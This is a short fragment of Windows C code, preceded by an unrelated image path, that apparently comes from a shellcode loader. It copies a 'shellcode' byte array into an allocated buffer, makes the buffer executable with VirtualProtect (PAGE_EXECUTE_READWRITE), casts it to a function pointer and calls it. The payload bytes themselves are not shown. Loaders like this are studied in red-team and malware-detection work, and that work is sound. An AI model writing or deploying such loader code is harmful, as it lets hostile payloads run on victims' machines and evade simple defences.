 payload_buffer = (unsigned char*)malloc(BUF_SIZE);
ZeroMemory(payload_buffer, BUF_SIZE);
memcpy_s(payload_buffer, BUF_SIZE, shellcode, 0xc1);
// Executable
VirtualProtect(payload_buffer, BUF_SIZE, PAGE_EXECUTE_READWRITE, &oldPt);
//Define shellcode As A Function
typedef void(*pfunc)(void);
pfunc code = (pfunc)payload_buffer;
//__debugbreak();
code();
return 0;